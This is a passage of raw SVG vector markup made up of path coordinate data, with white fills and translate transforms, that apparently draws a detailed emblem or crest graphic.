0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 